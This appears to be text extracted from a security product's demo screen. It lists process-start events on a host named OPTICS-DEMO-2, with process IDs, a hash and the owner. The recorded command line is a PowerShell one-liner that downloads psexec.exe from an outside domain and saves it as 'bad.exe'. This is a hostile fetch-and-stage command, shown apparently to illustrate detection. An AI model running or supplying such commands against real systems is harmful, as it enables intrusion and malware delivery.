 cmd.exe (Process - Start)
1/16
Name
powershell.exe
Started
2018-10-31
19:12:16 Z
Description
Windows PowerShell
Recorded
2018-10-31
19:12:16 Z
Process Id
216
Ended
-
Parent Id
2668
Sha256
Hash
A8FDBA9DF15E41B6F5C69C79F66A26A9D48E174F9E7018A371600B866867DAB8
Owner
\\OPTICS-DEMO-2\admin
Create InstaQuery
\windows\system32\windowspowershell\v1.0
Command
Line
powershell (new-object
SYstem.Net.WebClient).DownloadFile('http://botnetsgonewild.com/psexec.exe', 'C:\dver\bad.exe')
powershell.exe
(Process - Started)
2/16